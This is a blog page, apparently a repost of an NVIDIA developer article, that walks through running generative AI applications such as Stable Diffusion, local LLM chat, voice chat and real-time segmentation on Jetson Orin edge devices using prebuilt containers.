                <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://prefersystems.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/10/" itemprop="item"><span itemprop="name">October</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/10/24/" itemprop="item"><span itemprop="name">24</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://prefersystems.com/2023/10/24/bringing-generative-ai-to-life-with-nvidia-jetson/" itemprop="item"><span itemprop="name">Bringing Generative AI to Life with NVIDIA Jetson</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                    <div class="entry-meta">
                        <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                    </div><!-- .entry-meta -->
                
                <h1 class="entry-title entry-title-large" itemprop="headline">
                    Bringing Generative AI to Life with NVIDIA Jetson                </h1>
                                    <div class="entry-meta">
                        <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2023/10/24/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-24T14:46:18+00:00">October 24, 2023</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" itemprop="url" href="https://prefersystems.com/author/admin/">admin</a></span></span>                    </div><!-- .entry-meta -->
                
            </div>
        </div>

        
    <div id="content" class="site-content" role="main">
    
        <div class="site-wrapper">
        <div class="site-row">
            <div id="primary" class="content-area site-column site-column-sm-12 column-order-1 site-column-9">
                <main id="main" class="site-main">

                    
<article id="post-1354" class="wedevs-post wedevs-single-article post-1354 post type-post status-publish format-standard has-post-thumbnail hentry category-devices" itemscope itemtype="https://schema.org/Blog">

    <div class="post-content">
        <div class="entry-content" itemprop="text">
            <p>Recently, NVIDIA unveiled Jetson Generative AI Lab, which empowers developers to explore the limitless possibilities of generative AI in a real-world setting&#8230;</p>
<div class="sharethis-inline-share-buttons"></div>
<p>Recently, NVIDIA unveiled <a href="https://www.jetson-ai-lab.com/" target="_blank" rel="noopener">Jetson Generative AI Lab</a>, which empowers developers to explore the limitless possibilities of generative AI in a real-world setting with NVIDIA Jetson edge devices. Unlike other embedded platforms, Jetson is capable of running large language models (LLMs), vision transformers, and stable diffusion locally. That includes the largest Llama-2-70B model on Jetson AGX Orin at interactive rates.</p>
<div class="wp-block-image">
<a href="https://developer-blogs.nvidia.com/wp-content/uploads/2023/10/gen_ai_benchmarks_light_2x2.jpg" target="_self" rel="noopener"></a><em>Figure 1. Inferencing performance of leading Generative AI models on Jetson AGX Orin</em></div>
<p>To swiftly test the latest models and applications on Jetson, use the tutorials and resources provided on the Jetson Generative AI lab. Now you can focus on uncovering the untapped potential of generative AIs in the physical world.</p>
<p>In this post, we explore the exciting generative AI applications that you can run and experience on Jetson devices, all of which are comprehensively covered in the lab tutorials.</p>
<h2 class="wp-block-heading">Generative AI at the edge</h2>
<p>In the rapidly evolving landscape of AI, the spotlight shines brightly on generative models and the following in particular:</p>
<p><strong>LLMs</strong> that are capable of engaging in human-like conversations.</p>
<p><strong>Vision language models</strong> (VLMs) that provide LLMs with the ability to perceive and understand the real world through a camera.</p>
<p><strong>Diffusion models</strong> that can transform simple text prompts into stunning visual creations. </p>
<p>These remarkable AI advancements have captured the imagination of many. However, if you delve into the infrastructure supporting this cutting-edge model inference, you would often find them tethered to the cloud, reliant on data centers for their processing power. This cloud-centric approach leaves certain edge applications, requiring high-bandwidth low-latency data processing, largely unexplored.</p>
<div class="wp-block-embed__wrapper">
</div>
<p><em>Video 1. NVIDIA Jetson Orin Brings Powerful Generative AI Models to the Edge</em></p>
<p>The emerging trend of running LLMs and other generative models in local environments is gaining momentum within developer communities. Thriving online communities, like <a href="https://www.reddit.com/r/LocalLLaMA/" target="_blank" rel="noopener">r/LocalLlama</a> on Reddit, provide a platform for enthusiasts to discuss the latest developments in generative AI technologies and their real-world applications. Numerous technical articles published on platforms like Medium delve into the intricacies of running open-source LLMs in local setups, with some taking advantage of NVIDIA Jetson.</p>
<p>The Jetson Generative AI Lab serves as a hub for discovering the latest generative AI models and applications and learning how to run them on Jetson devices. As the field evolves at a rapid pace, with new LLMs emerging almost daily and advancements in quantization libraries reshaping benchmarks overnight, NVIDIA recognizes the importance of offering the most up-to-date information and effective tools. We offer easy-to-follow tutorials and prebuilt containers. </p>
<p>The enabling force is <a href="https://github.com/dusty-nv/jetson-containers" target="_blank" rel="noopener">jetson-containers</a>, an open-source project thoughtfully designed and meticulously maintained to build containers for Jetson devices. Using GitHub Actions, it is building 100 containers in CI/CD fashion. These empower you to quickly test the latest AI models, libraries, and applications on Jetson without the hassle of configuring underlying tools and libraries. </p>
<p>The Jetson Generative AI lab and jetson-containers enable you to focus on exploring the limitless possibilities of generative AI in real-world settings with Jetson. </p>
<h2 class="wp-block-heading">Walkthrough</h2>
<p>Here are some of the exciting generative AI applications that run on the NVIDIA Jetson device available in the Jetson Generative AI lab.</p>
<h3 class="wp-block-heading">stable-diffusion-webui</h3>
<div class="wp-block-image">
<em>Figure 2. Stable Diffusion interface</em></div>
<p><a href="https://github.com/AUTOMATIC1111" target="_blank" rel="noopener">A1111</a>’s stable-diffusion-webui provides a user-friendly interface to Stable Diffusion released by Stability AI. It enables you to perform many tasks, including the following:</p>
<p><strong>Txt2img</strong>: Generates an image based on a text prompt. </p>
<p><strong>img2img</strong><em>:</em> Generates an image from an input image and a corresponding text prompt.</p>
<p><strong>inpainting</strong>: Fills in the missing or masked parts of the input image. </p>
<p>outpainting: Expands the input image beyond its original borders. </p>
<p>The web app downloads the Stable Diffusion v1.5 model automatically during the first start, so you can start generating your image right away. If you have a Jetson Orin device, it is as easy as executing the following commands, as explained in the tutorial.</p>
<div class="wp-block-syntaxhighlighter-code ">
git clone https://github.com/dusty-nv/jetson-containers<br />
cd jetson-containers<br />
./run.sh $(./autotag stable-diffusion-webui)
</div>
<p>For more information about running stable-diffusion-webui, see the <a href="https://www.jetson-ai-lab.com/tutorial_stable-diffusion.html" target="_blank" rel="noopener">Jetson Generative AI lab tutorial</a>. Jetson AGX Orin is also capable of running the newer Stable Diffusion XL (SDXL) models, which generated the featured image at the top of this post.</p>
<h3 class="wp-block-heading">text-generation-webui</h3>
<div class="wp-block-image">
<em>Figure 3. Interactive chat with Llama-2-13B on Jetson AGX Orin</em></div>
<p><a href="https://github.com/oobabooga" target="_blank" rel="noopener">Oobabooga</a>’s <a href="https://github.com/oobabooga/text-generation-webui" target="_blank" rel="noopener">text-generation-webui</a> is another popular Gradio-based web interface for running LLMs in a local environment. The official repository provides one-click installers for platforms, but jetson-containers offer an even easier method. </p>
<p>Using the interface, you can easily download a model from the <a href="https://huggingface.co/models" target="_blank" rel="noopener">Hugging Face model repository</a>. With 4-bit quantization, the rule of thumb is that Jetson Orin Nano can generally accommodate a 7B parameter model, Jetson Orin NX 16GB can run a 13B parameter model, and Jetson AGX Orin 64GB can run whopping 70B parameter models.</p>
<p>Many people are now working on <a href="https://ai.meta.com/llama/" target="_blank" rel="noopener">Llama-2</a>, Meta’s open-source large language model, available for free for research and commercial use. There are Llama-2–based models also trained using techniques like supervised fine-turning (SFT) and reinforcement learning from human feedback (RLHF). Some even claim that it is surpassing GPT-4 on some benchmarks.</p>
<p>Text-generation-webui provides extensions and enables you to develop your own extensions. This can be used to integrate your application as you later see in the llamaspeak example. It also has support for multimodal VLMs like Llava and chatting about images.</p>
<div class="wp-block-image">
<em>Figure 4. Quantized Llava-13B VLM responding to image queries</em></div>
<p>For more information about running text-generation-webui, see the <a href="https://www.jetson-ai-lab.com/tutorial_text-generation.html" target="_blank" rel="noopener">Jetson Generative AI lab tutorial</a>.</p>
<h3 class="wp-block-heading">llamaspeak</h3>
<div class="wp-block-image">
<em>Figure 5. llamaspeak voice conversation with an LLM using Riva ASR/TTS</em></div>
<p><a href="https://github.com/dusty-nv/jetson-containers/tree/master/packages/llm/llamaspeak" target="_blank" rel="noopener">Llamaspeak</a> is an interactive chat application that employs live NVIDIA Riva ASR/TTS to enable you to carry out verbal conversations with a LLM running locally. It is currently offered as a part of jetson-containers.</p>
<p>To carry out a smooth and seamless voice conversation, minimizing the time to the first output token of an LLM is critical. On top of that, llamaspeak is designed to handle conversational interruption so that you can start talking while llamaspeak is still TTS-ing the generated response. Container microservices are used for Riva, the LLM, and the chat server.</p>
<div class="wp-block-image">
<a href="https://developer-blogs.nvidia.com/wp-content/uploads/2023/10/live-conversation-control-flow.png" target="_self" rel="noopener"></a><em>Figure 6. Live conversation control flow with streaming ASR/LLM/TTS pipeline to web clients</em></div>
<p>llamaspeak has a responsive interface with low-latency audio streaming from browser microphones or a microphone connected to your Jetson device. For more information about running it yourself, see the <a href="https://github.com/dusty-nv/jetson-containers/tree/master/packages/llm/llamaspeak" target="_blank" rel="noopener">jetson-containers documentation</a>.</p>
<h3 class="wp-block-heading">NanoOWL</h3>
<div class="wp-block-image">
<em>Figure 7. NanoOWL can perform object detection in real time</em></div>
<p>Open World Localization with Vision Transformers (OWL-ViT) is an approach for open-vocabulary detection, developed by Google Research. This model enables you to detect objects by providing text prompts for those objects. </p>
<p>For example, to detect people and cars, prompt the system with text describing the classes: </p>
<p>prompt = “a person, a car”</p>
<p>This is incredibly valuable for rapidly developing new applications, without needing to train a new model. To unlock applications at the edge, our team developed a project, <a href="https://github.com/NVIDIA-AI-IOT/nanoowl" target="_blank" rel="noopener">NanoOWL</a>, which optimizes this model with NVIDIA TensorRT to obtain real-time performance on NVIDIA Jetson Orin Platforms (~95FPS encoding speed on Jetson AGX Orin). This performance means that you can run OWL-ViT well above the common camera frame rates. </p>
<p>The project also contains a new tree detection pipeline that enables you to combine the accelerated OWL-ViT model with CLIP to enable zero-shot detection and classification at any level. For example, to detect faces and classify them as happy or sad, use the following prompt:</p>
<p>prompt = “[a face (happy, sad)]”</p>
<p>To detect faces and then detect facial features in each region of interest, use the following prompt:</p>
<p>prompt = “[a face [an eye, a nose, a mouth]]”</p>
<p>Combine them:</p>
<p>prompt = “[a face (happy, sad)[an eye, a nose, a mouth]]”</p>
<p>The list goes on. While the accuracy of this model may be better for some objects or classes than others, the ease of development means you can quickly try different prompts and find out if it works for you. We look forward to seeing what amazing applications that you develop! </p>
<h3 class="wp-block-heading">Segment Anything Model</h3>
<div class="wp-block-image">
<a href="https://developer-blogs.nvidia.com/wp-content/uploads/2023/10/sam-example-jupyter-notebook.png" target="_self" rel="noopener"></a><em>Figure 8. Jupyter notebook of Segment Anything model</em> <em>(SAM)</em></div>
<p>Meta released the <a href="https://segment-anything.com/" target="_blank" rel="noopener">Segment Anything model</a> (SAM), an advanced image segmentation model designed to precisely identify and segment objects within images regardless of their complexity or context.</p>
<p>Their official repository also has Jupyter notebooks to easily check the impact of the model, and jetson-containers offer a convenient container that has Jupyter Lab built in.</p>
<h3 class="wp-block-heading">NanoSAM </h3>
<div class="wp-block-image">
<em>Figure 9. NanoSAM working in real time to track and segment a computer mouse</em></div>
<p>Segment Anything (SAM) is an incredible model that is capable of turning points into segmentation masks. Unfortunately, it does not run in real time, which limits its usefulness in edge applications. </p>
<p>To get past this limitation, we’ve recently released a new project, <a href="https://github.com/NVIDIA-AI-IOT/nanosam" target="_blank" rel="noopener">NanoSAM</a>, which distills the SAM image encoder into a lightweight model. It also optimizes the model with NVIDIA TensorRT to enable real-time performance on NVIDIA Jetson Orin platforms. Now, you can easily turn your existing bounding box or keypoint detector into an instance segmentation model, without any training required. </p>
<h3 class="wp-block-heading">Track Anything Model</h3>
<p>The Track Anything Model (TAM) is, as the <a href="https://arxiv.org/abs/2304.11968">team’s paper</a> explains, “Segment Anything meets videos.” Their open-sourced, Gradio-based interface enables you to click on a frame of an input video to specify anything to track and segment. It even showcases an additional capability of removing the tracked object by inpainting.</p>
<div class="wp-block-image">
<em>Figure 10. Track Anything interface</em></div>
<h3 class="wp-block-heading">NanoDB</h3>
<div class="wp-block-embed__wrapper">
</div>
<p><em>Video 2. Hello AI World – Realtime Multi-Modal VectorDB on NVIDIA Jetson</em></p>
<p>In addition to effectively indexing and searching your data at the edge, these vector databases are often used in tandem with LLMs for retrieval-augmented generation (RAG) for long-term memory beyond their built-in context length (4096 tokens for Llama-2 models). Vision-language models also use the same embeddings as inputs. </p>
<div class="wp-block-image">
<a href="https://developer-blogs.nvidia.com/wp-content/uploads/2023/10/llm-vlm-architecture.jpg" target="_self" rel="noopener"></a><em>Figure 11. Architecture diagram with an LLM/VLM at the core</em></div>
<p>With all that incoming live data from the edge and the ability to understand it, they become agents capable of interacting with the real world. For more information about experimenting with using NanoDB on your own imagery and dataset, see the <a href="https://www.jetson-ai-lab.com//tutorial_nanodb.html" target="_blank" rel="noopener">lab tutorial</a>.</p>
<h2 class="wp-block-heading">Conclusion</h2>
<p>There you have it! Numerous exciting generative AI applications are emerging, and you can easily run them on Jetson Orin following these tutorials. To witness the incredible capabilities of generative AIs running locally, explore the <a href="https://www.jetson-ai-lab.com/" target="_blank" rel="noopener">Jetson Generative AI lab</a>. </p>
<p>If you build your own generative AI application on Jetson and are interested in sharing your ideas, be sure to showcase your creation on the <a href="https://forums.developer.nvidia.com/c/agx-autonomous-machines/jetson-embedded-systems/jetson-projects/78" target="_self" rel="noopener">Jetson Projects forum</a>. </p>
<div class="wp-block-image">
</div>
<p>Join us Tuesday, November 7, 2023 at 9 a.m. PT for a <a href="https://info.nvidia.com/jetson-gen-ai-webinar.html" target="_self" rel="noopener">webinar</a> diving even deeper into many of the topics discussed in this post, along with a live Q&amp;A!</p>
<p>Accelerated APIs and quantization methods for deploying LLMs and VLMs on NVIDIA Jetson</p>
<p>Optimizing vision transformers with NVIDIA TensorRT</p>
<p>Multimodal agents and vector databases</p>
<p>Live conversations with NVIDIA Riva ASR/TTS</p>
<p><a href="https://info.nvidia.com/jetson-gen-ai-webinar.html" target="_self" rel="noopener">Register now!</a></p>
                <footer class="entry-footer">
                    <div class="entry-footer-left">
                                            </div>

                    <div class="entry-footer-right">
                        <div class="wedevs-social-share">
                            
            <div class="wedevs-social-share-inner">

                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprefersystems.com%2F2023%2F10%2F24%2Fbringing-generative-ai-to-life-with-nvidia-jetson%2F"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=Bringing Generative AI to Life with NVIDIA Jetson&amp;url=https%3A%2F%2Fprefersystems.com%2F2023%2F10%2F24%2Fbringing-generative-ai-to-life-with-nvidia-jetson%2F&amp;via="
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg></span>
                    </a>
                
                                    <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fprefersystems.com%2F2023%2F10%2F24%2Fbringing-generative-ai-to-life-with-nvidia-jetson%2F&amp;media=https%3A%2F%2Fprefersystems.com%2Fwp-content%2Fuploads%2F2023%2F10%2Fjetson-gen-ai-lab-featured-768x432-gDiRVm.jpeg&amp;description=Bringing Generative AI to Life with NVIDIA Jetson"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-pinterest"
                       onclick="window.open(this.href,'Pinterest','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm0 19c-.721 0-1.418-.109-2.073-.312.286-.465.713-1.227.87-1.835l.437-1.664c.229.436.895.804 1.604.804 2.111 0 3.633-1.941 3.633-4.354 0-2.312-1.888-4.042-4.316-4.042-3.021 0-4.625 2.027-4.625 4.235 0 1.027.547 2.305 1.422 2.712.132.062.203.034.234-.094l.193-.793c.017-.071.009-.132-.049-.202-.288-.35-.521-.995-.521-1.597 0-1.544 1.169-3.038 3.161-3.038 1.72 0 2.924 1.172 2.924 2.848 0 1.894-.957 3.205-2.201 3.205-.687 0-1.201-.568-1.036-1.265.197-.833.58-1.73.58-2.331 0-.537-.288-.986-.886-.986-.702 0-1.268.727-1.268 1.7 0 .621.211 1.04.211 1.04s-.694 2.934-.821 3.479c-.142.605-.086 1.454-.025 2.008-2.603-1.02-4.448-3.553-4.448-6.518 0-3.866 3.135-7 7-7s7 3.134 7 7-3.135 7-7 7z" /></svg></span>
                    </a>
                
                                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fprefersystems.com%2F2023%2F10%2F24%2Fbringing-generative-ai-to-life-with-nvidia-jetson%2F&title=Bringing Generative AI to Life with NVIDIA Jetson"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-linkedin"
                       onclick="window.open(this.href,'LinkedIn','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z" /></svg></span>
                    </a>
                
                                    <a href="mailto:?subject=Bringing Generative AI to Life with NVIDIA Jetson&body=Bringing Generative AI to Life with NVIDIA Jetson https%3A%2F%2Fprefersystems.com%2F2023%2F10%2F24%2Fbringing-generative-ai-to-life-with-nvidia-jetson%2F"
                       target="_blank" class="wedevs-social-share-icon wedevs-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg></span>
                    </a>
                
            </div>
            <span class="wedevs-social-share-label">Share</span>
                                    </div>
                    </div>
                </footer><!-- .entry-footer -->

            
        <div class="wedevs-author-bio">
            <div class="wedevs-author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/b199e4feea02774eafb0a4b242d2fa4e?s=300&#038;d=mm&#038;r=g' class='avatar avatar-300 photo avatar-img' height='300' width='300' loading='lazy' />            </div>

            <div class="wedevs-author-info">
                <div class="wedevs-author-description">
                    <h4 class="wedevs-author-title">
                        <a href="https://prefersystems.com/author/admin/">
                            <span>About</span>
                            <span>admin</span>
                        </a>
                    </h4>

                                            <div class="wedevs-author-role">
                            administrator                        </div>
                    
                    
                </div>
                <div class="wedevs-author-social">
                    <ul class="wedevs-author-social-list reset-list-style">
                                                    <li class="wedevs-author-social-brand wedevs-author-social-url">
                                <a href="https://prefersystems.com" target="_blank">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M 11.25 1.5 C 5.035156 1.5 0 6.535156 0 12.75 C 0 18.964844 5.035156 24 11.25 24 C 17.464844 24 22.5 18.964844 22.5 12.75 C 22.5 6.535156 17.464844 1.5 11.25 1.5 Z M 17.617188 16.5 C 17.816406 15.550781 17.941406 14.546875 17.984375 13.5 L 20.972656 13.5 C 20.894531 14.535156 20.652344 15.542969 20.253906 16.5 Z M 4.882812 9 C 4.683594 9.949219 4.558594 10.953125 4.515625 12 L 1.527344 12 C 1.605469 10.964844 1.847656 9.957031 2.246094 9 Z M 16.078125 9 C 16.304688 9.960938 16.441406 10.964844 16.484375 12 L 12 12 L 12 9 Z M 12 7.5 L 12 3.109375 C 12.34375 3.210938 12.679688 3.375 13.011719 3.609375 C 13.636719 4.050781 14.230469 4.726562 14.738281 5.566406 C 15.085938 6.148438 15.386719 6.796875 15.640625 7.5 Z M 7.761719 5.566406 C 8.269531 4.726562 8.863281 4.050781 9.488281 3.609375 C 9.820312 3.375 10.15625 3.207031 10.5 3.109375 L 10.5 7.5 L 6.859375 7.5 C 7.113281 6.792969 7.414062 6.148438 7.761719 5.566406 Z M 10.5 9 L 10.5 12 L 6.015625 12 C 6.058594 10.964844 6.195312 9.960938 6.421875 9 Z M 2.246094 16.5 C 1.847656 15.542969 1.605469 14.535156 1.527344 13.5 L 4.515625 13.5 C 4.558594 14.546875 4.683594 15.550781 4.882812 16.5 Z M 6.015625 13.5 L 10.5 13.5 L 10.5 16.5 L 6.421875 16.5 C 6.195312 15.539062 6.058594 14.535156 6.015625 13.5 Z M 10.5 18 L 10.5 22.390625 C 10.15625 22.289062 9.820312 22.125 9.488281 21.890625 C 8.863281 21.449219 8.269531 20.773438 7.761719 19.933594 C 7.414062 19.351562 7.113281 18.703125 6.859375 18 Z M 14.738281 19.933594 C 14.230469 20.773438 13.636719 21.449219 13.011719 21.890625 C 12.679688 22.125 12.34375 22.292969 12 22.390625 L 12 18 L 15.640625 18 C 15.386719 18.707031 15.085938 19.351562 14.738281 19.933594 Z M 12 16.5 L 12 13.5 L 16.484375 13.5 C 16.441406 14.535156 16.304688 15.539062 16.078125 16.5 Z M 17.984375 12 C 17.945312 10.953125 17.816406 9.949219 17.617188 9 L 20.253906 9 C 20.652344 9.957031 20.894531 10.964844 20.972656 12 Z M 19.46875 7.5 L 17.222656 7.5 C 16.785156 6.121094 16.179688 4.914062 15.457031 3.949219 C 16.453125 4.429688 17.355469 5.066406 18.144531 5.855469 C 18.648438 6.359375 19.089844 6.910156 19.46875 7.5 Z M 4.355469 5.855469 C 5.144531 5.066406 6.046875 4.429688 7.042969 3.949219 C 6.320312 4.914062 5.714844 6.121094 5.277344 7.5 L 3.03125 7.5 C 3.410156 6.910156 3.851562 6.359375 4.355469 5.855469 Z M 3.03125 18 L 5.277344 18 C 5.714844 19.378906 6.320312 20.585938 7.042969 21.550781 C 6.046875 21.070312 5.144531 20.433594 4.355469 19.644531 C 3.851562 19.140625 3.410156 18.589844 3.03125 18 Z M 18.144531 19.644531 C 17.355469 20.433594 16.453125 21.070312 15.457031 21.550781 C 16.179688 20.585938 16.785156 19.378906 17.222656 18 L 19.46875 18 C 19.089844 18.589844 18.648438 19.140625 18.144531 19.644531 Z M 18.144531 19.644531 " /></svg>                                </a>
                            </li>
                                                                            <li class="wedevs-author-social-brand wedevs-author-social-email">
                                <a href="mailto: tech@1traffic.pro">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg>                                </a>
                            </li>
                                            </ul>
                </div>

            </div>
            <div class="clear"></div>
        </div>

        
        <nav class="post-navigation pagination" role="navigation">

            <h2 class="screen-reader-text">Post Navigation</h2>

            <div class="nav-links">

                
                    <div class="nav-previous">

                        <a href="https://prefersystems.com/2023/10/24/differentiable-slang-a-shading-language-for-renderers-that-learn/" rel="prev">
                            <article
                                    id="pagination-post-1354" class="wedevs-post pagination-post post-1354 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2023/10/primal-and-derivative-zero-day-768x432-o41U8b-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Previous Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Differentiable Slang: A Shading Language for Renderers That Learn</h3>
                                </header>

                            </article>


                        </a>
                    </div>

                
                
                    <div class="nav-next">
                        <a href="https://prefersystems.com/2023/10/24/ai-red-team-machine-learning-security-training/" rel="next">

                            <article
                                    id="pagination-post-1354" class="wedevs-post pagination-post post-1354 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2023/10/nvidia-ai-red-team-ml-security-training-featured-768x432-N6cn1a-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Next Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">AI Red Team: Machine Learning Security Training</h3>
                                </header>
                            </article>


                        </a>
                    </div>

                
            </div>

        </nav>

        
<div id="comments" class="comments-area" itemscope itemtype="https://schema.org/UserComments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/24/bringing-generative-ai-to-life-with-nvidia-jetson/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prefersystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1354' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

        </div><!-- .entry-content -->

    </div>

</article><!-- #post-1354 -->
                    <!-- narrative lite navigation -->
                    
                <div class="floating-post-navigation floating-navigation-prev">

                                                <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2023/10/primal-and-derivative-zero-day-768x432-o41U8b-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2023/10/24/differentiable-slang-a-shading-language-for-renderers-that-learn/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Differentiable Slang: A Shading Language for Renderers That Learn</span>
                    </a>

                </div>

            
                <div class="floating-post-navigation floating-navigation-next">

                                            <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2023/10/nvidia-ai-red-team-ml-security-training-featured-768x432-N6cn1a-300x169.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
